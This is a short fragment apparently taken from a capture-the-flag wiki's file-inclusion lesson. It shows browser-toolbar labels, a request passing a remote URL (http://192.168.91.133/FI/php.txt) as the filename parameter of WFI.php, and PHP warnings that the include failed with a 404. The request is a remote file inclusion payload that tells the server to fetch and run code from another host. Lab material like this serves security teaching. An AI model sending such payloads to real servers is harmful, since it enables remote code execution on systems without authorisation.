 Load URL
http://www.ctfs-wiki.com/FI/WFI.php?filename=http://192.168.91.133/FI/php.txt
Split URL
Execute
Enable Post data
Enable Referrer
Warning: include(http://192.168.91.133/FI/php.txt.html): failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in /var/www/html/FI/WFI.php on line 1 Warning: include(): Failed opening
http://192.168.91.133/FI/php.txt.html' for inclusion (include_path='.:/usr/share/pear:/usr/share/php') in /var/www/html/FI/WFI.php on line 1